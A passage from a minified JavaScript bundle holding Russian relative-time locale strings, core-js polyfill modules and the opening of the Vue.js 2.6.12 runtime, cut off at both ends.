назад","other":"{0} ч. назад"},"future":{"one":"через {0} ч.","other":"через {0} ч."}},"minute":{"current":"в эту минуту","past":"{0} мин. назад","future":"через {0} мин."},"second":{"current":"сейчас","past":"{0} сек. назад","future":"через {0} сек."}},"narrow":{"year":{"previous":"в пр. г.","current":"в эт. г.","next":"в сл. г.","past":{"many":"-{0} л.","other":"-{0} г."},"future":{"many":"+{0} л.","other":"+{0} г."}},"quarter":{"previous":"посл. кв.","current":"тек. кв.","next":"след. кв.","past":"-{0} кв.","future":"+{0} кв."},"month":{"previous":"в пр. мес.","current":"в эт. мес.","next":"в след. мес.","past":"-{0} мес.","future":"+{0} мес."},"week":{"previous":"на пр. нед.","current":"на эт. нед.","next":"на след. неделе","past":"-{0} нед.","future":"+{0} нед."},"day":{"previous":"вчера","previous-2":"позавчера","current":"сегодня","next":"завтра","next-2":"послезавтра","past":"-{0} дн.","future":"+{0} дн."},"hour":{"current":"в этот час","past":"-{0} ч.","future":"+{0} ч."},"minute":{"current":"в эту минуту","past":"-{0} мин.","future":"+{0} мин."},"second":{"current":"сейчас","past":"-{0} с","future":"+{0} с"}},"now":{"now":{"current":"сейчас","past":"только что","future":"сейчас"}},"mini":{"year":{"past":{"many":"{0} л","other":"{0} г"},"future":{"many":"{0} л","other":"{0} г"}},"month":"{0} мес","week":"{0} нед","day":"{0} д","hour":"{0} ч","minute":"{0} мин","second":"{0} с","now":"сейчас"},"short-time":{"year":{"many":"{0} л.","other":"{0} г."},"month":"{0} мес.","week":"{0} нед.","day":{"one":"{0} д.","other":"{0} дн."},"hour":"{0} ч.","minute":"{0} мин.","second":"{0} сек."},"long-time":{"year":{"one":"{0} год","many":"{0} лет","other":"{0} года"},"month":{"one":"{0} месяц","many":"{0} месяцев","other":"{0} месяца"},"week":{"one":"{0} неделю","many":"{0} недель","other":"{0} недели"},"day":{"one":"{0} день","few":"{0} дня","other":"{0} дней"},"hour":{"one":"{0} час","many":"{0} часов","other":"{0} часа"},"minute":{"one":"{0} минута","many":"{0} минут","other":"{0} минуты"},"second":{"one":"{0} секунда","many":"{0} секунд","other":"{0} секунды"}}}')},8925:function(t,e,n){var r=n("c6cd"),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},"8aa5":function(t,e,n){"use strict";var r=n("6547").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"90e3":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},9112:function(t,e,n){var r=n("83ab"),o=n("9bf2"),i=n("5c6c");t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9263:function(t,e,n){"use strict";var r=n("ad6d"),o=n("9f7f"),i=RegExp.prototype.exec,a=String.prototype.replace,s=i,u=function(){var t=/a/,e=/b*/g;return i.call(t,"a"),i.call(e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),c=o.UNSUPPORTED_Y||o.BROKEN_CARET,l=void 0!==/()??/.exec("")[1],f=u||l||c;f&&(s=function(t){var e,n,o,s,f=this,d=c&&f.sticky,p=r.call(f),h=f.source,v=0,m=t;return d&&(p=p.replace("y",""),-1===p.indexOf("g")&&(p+="g"),m=String(t).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==t[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),l&&(n=new RegExp("^"+h+"$(?!\\s)",p)),u&&(e=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:u&&o&&(f.lastIndex=f.global?o.index+o[0].length:e),l&&o&&o.length>1&&a.call(o[0],n,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(o[s]=void 0)})),o}),t.exports=s},"94ca":function(t,e,n){var r=n("d039"),o=/#|\.prototype\./,i=function(t,e){var n=s[a(t)];return n==c||n!=u&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},s=i.data={},u=i.NATIVE="N",c=i.POLYFILL="P";t.exports=i},"9bf2":function(t,e,n){var r=n("83ab"),o=n("0cfb"),i=n("825a"),a=n("c04e"),s=Object.defineProperty;e.f=r?s:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return s(t,e,n)}catch(r){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"9ed3":function(t,e,n){"use strict";var r=n("ae93").IteratorPrototype,o=n("7c73"),i=n("5c6c"),a=n("d44e"),s=n("3f8c"),u=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,c,!1,!0),s[c]=u,t}},"9f7f":function(t,e,n){"use strict";var r=n("d039");function o(t,e){return RegExp(t,e)}e.UNSUPPORTED_Y=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),e.BROKEN_CARET=r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},a026:function(t,e,n){"use strict";(function(t){
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function o(t){return void 0!==t&&null!==t}function i(t){return!0===t}function a(t){return!1===t}function s(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function u(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function l(t){return"[object Object]"===c.call(t)}function f(t){return"[object RegExp]"===c.call(t)}function d(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function p(t){return o(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function m(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var y=m("slot,component",!0),g=m("key,ref,slot,slot-scope,is");function b(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var w=Object.prototype.hasOwnProperty;function _(t,e){return w.call(t,e)}function x(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=x((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),k=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),A=/\B([A-Z])/g,T=x((function(t){return t.replace(A,"-$1").toLowerCase()}));function C(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function E(t,e){return t.bind(e)}var $=Function.prototype.bind?E:C;function j(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function P(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&P(e,t[n]);return e}function I(t,e,n){}var R=function(t,e,n){return!1},M=function(t){return t};function L(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}function D(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return D(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return D(t[n],e[n])}))}catch(c){return!1}}function F(t,e){for(var n=0;n<t.length;n++)if(D(t[n],e))return n;return-1}function B(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var U="data-server-rendered",z=["component","directive","filter"],V=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:R,isReservedAttr:R,isUnknownElement:R,getTagNamespace:I,parsePlatformTagName:M,mustUseProp:R,async:!0,_lifecycleHooks:V},W=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function G(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var J=new RegExp("[^"+W.source+".$_\\d]");function K(t){if(!J.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Y,X="__proto__"in{},Z="undefined"!==typeof window,Q="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,tt=Q&&WXEnvironment.platform.toLowerCase(),et=Z&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0,it=(et&&et.indexOf("android"),et&&/iphone|ipad|ipod|ios/.test(et)||"ios"===tt),at=(et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et),et&&et.match(/firefox\/(\d+)/)),st={}.watch,ut=!1;if(Z)try{var ct={};Object.defineProperty(ct,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,ct)}catch(Xc){}var lt=function(){return void 0===Y&&(Y=!Z&&!Q&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),Y},ft=Z&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var pt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);pt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var vt=I,mt=0,yt=function(){this.id=mt++,this.subs=[]};yt.prototype.addSub=function(t){this.subs.push(t)},yt.prototype.removeSub=function(t){b(this.subs,t)},yt.prototype.depend=function(){yt.target&&yt.target.addDep(this)},yt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},yt.target=null;var gt=[];function bt(t){gt.push(t),yt.target=t}function wt(){gt.pop(),yt.target=gt[gt.length-1]}var _t=function(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},xt={child:{configurable:!0}};xt.child.get=function(){return this.componentInstance},Object.defineProperties(_t.prototype,xt);var Ot=function(t){void 0===t&&(t="");var e=new _t;return e.text=t,e.isComment=!0,e};function St(t){return new _t(void 0,void 0,void 0,String(t))}function kt(t){var e=new _t(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var At=Array.prototype,Tt=Object.create(At),Ct=["push","pop","shift","unshift","splice","sort","reverse"];Ct.forEach((function(t){var e=At[t];G(Tt,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var Et=Object.getOwnPropertyNames(Tt),$t=!0;function jt(t){$t=t}var Pt=function(t){this.value=t,this.dep=new yt,this.vmCount=0,G(t,"__ob__",this),Array.isArray(t)?(X?Nt(t,Tt):It(t,Tt,Et),this.observeArray(t)):this.walk(t)};function Nt(t,e){t.__proto__=e}function It(t,e,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];G(t,i,e[i])}}function Rt(t,e){var n;if(u(t)&&!(t instanceof _t))return _(t,"__ob__")&&t.__ob__ instanceof Pt?n=t.__ob__:$t&&!lt()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Pt(t)),e&&n&&n.vmCount++,n}function Mt(t,e,n,r,o){var i=new yt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var c=!o&&Rt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return yt.target&&(i.depend(),c&&(c.dep.depend(),Array.isArray(e)&&Ft(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!u||(u?u.call(t,e):n=e,c=!o&&Rt(e),i.notify())}})}}function Lt(t,e,n){if(Array.isArray(t)&&d(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Mt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Dt(t,e){if(Array.isArray(t)&&d(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||_(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ft(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ft(e)}Pt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Mt(t,e[n])},Pt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Rt(t[e])};var Bt=H.optionMergeStrategies;function Ut(t,e){if(!e)return t;for(var n,r,o,i=ht?Reflect.ownKeys(e):Object.keys(e),a=0;a<i.length;a++)n=i[a],"__ob__"!==n&&(r=t[n],o=e[n],_(t,n)?r!==o&&l(r)&&l(o)&&Ut(r,o):Lt(t,n,o));return t}function zt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,o="function"===typeof t?t.call(n,n):t;return r?Ut(r,o):o}:e?t?function(){return Ut("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Vt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?Ht(n):n}function Ht(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Wt(t,e,n,r){var o=Object.create(t||null);return e?P(o,e):o}Bt.data=function(t,e,n){return n?zt(t,e,n):e&&"function"!==typeof e?t:zt(t,e)},V.forEach((function(t){Bt[t]=Vt})),z.forEach((function(t){Bt[t+"s"]=Wt})),Bt.watch=function(t,e,n,r){if(t===st&&(t=void 0),e===st&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var i in P(o,t),e){var a=o[i],s=e[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Bt.props=Bt.methods=Bt.inject=Bt.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return P(o,t),e&&P(o,e),o},Bt.provide=zt;var qt=function(t,e){return void 0===e?t:e};function Gt(t,e){var n=t.props;if(n){var r,o,i,a={};if(Array.isArray(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(i=S(o),a[i]={type:null})}else if(l(n))for(var s in n)o=n[s],i=S(s),a[i]=l(o)?o:{type:o};else 0;t.props=a}}function Jt(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(l(n))for(var i in n){var a=n[i];r[i]=l(a)?P({from:i},a):{from:a}}else 0}}function Kt(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}function Yt(t,e,n){if("function"===typeof e&&(e=e.options),Gt(e,n),Jt(e,n),Kt(e),!e._base&&(e.extends&&(t=Yt(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=Yt(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)_(t,i)||s(i);function s(r){var o=Bt[r]||qt;a[r]=o(t[r],e[r],n,r)}return a}function Xt(t,e,n,r){if("string"===typeof n){var o=t[e];if(_(o,n))return o[n];var i=S(n);if(_(o,i))return o[i];var a=k(i);if(_(o,a))return o[a];var s=o[n]||o[i]||o[a];return s}}function Zt(t,e,n,r){var o=e[t],i=!_(n,t),a=n[t],s=ne(Boolean,o.type);if(s>-1)if(i&&!_(o,"default"))a=!1;else if(""===a||a===T(t)){var u=ne(String,o.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=Qt(r,o,t);var c=$t;jt(!0),Rt(a),jt(c)}return a}function Qt(t,e,n){if(_(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof r&&"Function"!==te(e.type)?r.call(t):r}}function te(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function ee(t,e){return te(t)===te(e)}function ne(t,e){if(!Array.isArray(e))return ee(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(ee(e[n],t))return n;return-1}function re(t,e,n){bt();try{if(e){var r=e;while(r=r.$parent){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{var a=!1===o[i].call(r,t,e,n);if(a)return}catch(Xc){ie(Xc,r,"errorCaptured hook")}}}ie(t,e,n)}finally{wt()}}function oe(t,e,n,r,o){var i;try{i=n?t.apply(e,n):t.call(e),i&&!i._isVue&&p(i)&&!i._handled&&(i.catch((function(t){return re(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(Xc){re(Xc,r,o)}return i}function ie(t,e,n){if(H.errorHandler)try{return H.errorHandler.call(null,t,e,n)}catch(Xc){Xc!==t&&ae(Xc,null,"config.errorHandler")}ae(t,e,n)}function ae(t,e,n){if(!Z&&!Q||"undefined"===typeof console)throw t;console.error(t)}var se,ue=!1,ce=[],le=!1;function fe(){le=!1;var t=ce.slice(0);ce.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&dt(Promise)){var de=Promise.resolve();se=function(){de.then(fe),it&&setTimeout(I)},ue=!0}else if(nt||"undefined"===typeof MutationObserver||!dt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())se="undefined"!==typeof setImmediate&&dt(setImmediate)?function(){setImmediate(fe)}:function(){setTimeout(fe,0)};else{var pe=1,he=new MutationObserver(fe),ve=document.createTextNode(String(pe));he.observe(ve,{characterData:!0}),se=function(){pe=(pe+1)%2,ve.data=String(pe)},ue=!0}function me(t,e){var n;if(ce.push((function(){if(t)try{t.call(e)}catch(Xc){re(Xc,e,"nextTick")}else n&&n(e)})),le||(le=!0,se()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var ye=new pt;function ge(t){be(t,ye),ye.clear()}function be(t,e){var n,r,o=Array.isArray(t);if(!(!o&&!u(t)||Object.isFrozen(t)||t instanceof _t)){if(t.__ob__){var i=t.__ob__.dep.id;if(e.has(i))return;e.add(i)}if(o){n=t.length;while(n--)be(t[n],e)}else{r=Object.keys(t),n=r.length;while(n--)be(t[r[n]],e)}}}var we=x((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function _e(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return oe(r,null,arguments,e,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)oe(o[i],null,t,e,"v-on handler")}return n.fns=t,n}function xe(t,e,n,o,a,s){var u,c,l,f;for(u in t)c=t[u],l=e[u],f=we(u),r(c)||(r(l)?(r(c.fns)&&(c=t[u]=_e(c,s)),i(f.once)&&(c=t[u]=a(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,t[u]=l));for(u in e)r(t[u])&&(f=we(u),o(f.name,e[u],f.capture))}function Oe(t,e,n){var a;t instanceof _t&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),b(a.fns,u)}r(s)?a=_e([u]):o(s.fns)&&i(s.merged)?(a=s,a.fns.push(u)):a=_e([s,u]),a.merged=!0,t[e]=a}function Se(t,e,n){var i=e.options.props;if(!r(i)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var c in i){var l=T(c);ke(a,u,c,l,!0)||ke(a,s,c,l,!1)}return a}}function ke(t,e,n,r,i){if(o(e)){if(_(e,n))return t[n]=e[n],i||delete e[n],!0;if(_(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function Ae(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function Te(t){return s(t)?[St(t)]:Array.isArray(t)?Ee(t):void 0}function Ce(t){return o(t)&&o(t.text)&&a(t.isComment)}function Ee(t,e){var n,a,u,c,l=[];for(n=0;n<t.length;n++)a=t[n],r(a)||"boolean"===typeof a||(u=l.length-1,c=l[u],Array.isArray(a)?a.length>0&&(a=Ee(a,(e||"")+"_"+n),Ce(a[0])&&Ce(c)&&(l[u]=St(c.text+a[0].text),a.shift()),l.push.apply(l,a)):s(a)?Ce(c)?l[u]=St(c.text+a):""!==a&&l.push(St(a)):Ce(a)&&Ce(c)?l[u]=St(c.text+a.text):(i(t._isVList)&&o(a.tag)&&r(a.key)&&o(e)&&(a.key="__vlist"+e+"_"+n+"__"),l.push(a)));return l}function $e(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function je(t){var e=Pe(t.$options.inject,t);e&&(jt(!1),Object.keys(e).forEach((function(n){Mt(t,n,e[n])})),jt(!0))}function Pe(t,e){if(t){for(var n=Object.create(null),r=ht?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from,s=e;while(s){if(s._provided&&_(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[i]){var u=t[i].default;n[i]="function"===typeof u?u.call(e):u}else 0}}return n}}function Ne(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===i.tag?u.push.apply(u,i.children||[]):u.push(i)}}for(var c in n)n[c].every(Ie)&&delete n[c];return n}function Ie(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Re(t,e,r){var o,i=Object.keys(e).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&r&&r!==n&&s===r.$key&&!i&&!r.$hasNormal)return r;for(var u in o={},t)t[u]&&"$"!==u[0]&&(o[u]=Me(e,u,t[u]))}else o={};for(var c in e)c in o||(o[c]=Le(e,c));return t&&Object.isExtensible(t)&&(t._normalized=o),G(o,"$stable",a),G(o,"$key",s),G(o,"$hasNormal",i),o}function Me(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:Te(t),t&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function Le(t,e){return function(){return t[e]}}function De(t,e){var n,r,i,a,s;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"===typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(ht&&t[Symbol.iterator]){n=[];var c=t[Symbol.iterator](),l=c.next();while(!l.done)n.push(e(l.value,n.length)),l=c.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=e(t[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function Fe(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=P(P({},r),n)),o=i(n)||e):o=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Be(t){return Xt(this.$options,"filters",t,!0)||M}function Ue(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ze(t,e,n,r,o){var i=H.keyCodes[e]||n;return o&&r&&!H.keyCodes[e]?Ue(o,r):i?Ue(i,t):r?T(r)!==e:void 0}function Ve(t,e,n,r,o){if(n)if(u(n)){var i;Array.isArray(n)&&(n=N(n));var a=function(a){if("class"===a||"style"===a||g(a))i=t;else{var s=t.attrs&&t.attrs.type;i=r||H.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=S(a),c=T(a);if(!(u in i)&&!(c in i)&&(i[a]=n[a],o)){var l=t.on||(t.on={});l["update:"+a]=function(t){n[a]=t}}};for(var s in n)a(s)}else;return t}function He(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),qe(r,"__static__"+t,!1)),r}function We(t,e,n){return qe(t,"__once__"+e+(n?"_"+n:""),!0),t}function qe(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&Ge(t[r],e+"_"+r,n);else Ge(t,e,n)}function Ge(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Je(t,e){if(e)if(l(e)){var n=t.on=t.on?P({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function Ke(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var i=t[o];Array.isArray(i)?Ke(i,e,n):i&&(i.proxy&&(i.fn.proxy=!0),e[i.key]=i.fn)}return r&&(e.$key=r),e}function Ye(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Xe(t,e){return"string"===typeof t?e+t:t}function Ze(t){t._o=We,t._n=v,t._s=h,t._l=De,t._t=Fe,t._q=D,t._i=F,t._m=He,t._f=Be,t._k=ze,t._b=Ve,t._v=St,t._e=Ot,t._u=Ke,t._g=Je,t._d=Ye,t._p=Xe}function Qe(t,e,r,o,a){var s,u=this,c=a.options;_(o,"_uid")?(s=Object.create(o),s._original=o):(s=o,o=o._original);var l=i(c._compiled),f=!l;this.data=t,this.props=e,this.children=r,this.parent=o,this.listeners=t.on||n,this.injections=Pe(c.inject,o),this.slots=function(){return u.$slots||Re(t.scopedSlots,u.$slots=Ne(r,o)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Re(t.scopedSlots,this.slots())}}),l&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=Re(t.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,n,r){var i=pn(s,t,e,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=c._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return pn(s,t,e,n,r,f)}}function tn(t,e,r,i,a){var s=t.options,u={},c=s.props;if(o(c))for(var l in c)u[l]=Zt(l,c,e||n);else o(r.attrs)&&nn(u,r.attrs),o(r.props)&&nn(u,r.props);var f=new Qe(r,u,a,i,t),d=s.render.call(null,f._c,f);if(d instanceof _t)return en(d,r,f.parent,s,f);if(Array.isArray(d)){for(var p=Te(d)||[],h=new Array(p.length),v=0;v<p.length;v++)h[v]=en(p[v],r,f.parent,s,f);return h}}function en(t,e,n,r,o){var i=kt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function nn(t,e){for(var n in e)t[S(n)]=e[n]}Ze(Qe.prototype);var rn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;rn.prepatch(n,n)}else{var r=t.componentInstance=sn(t,Pn);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Ln(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Un(n,"mounted")),t.data.keepAlive&&(e._isMounted?tr(n):Fn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Bn(e,!0):e.$destroy())}},on=Object.keys(rn);function an(t,e,n,a,s){if(!r(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"===typeof t){var l;if(r(t.cid)&&(l=t,t=On(l,c),void 0===t))return xn(l,e,n,a,s);e=e||{},Or(t),o(e.model)&&ln(t.options,e);var 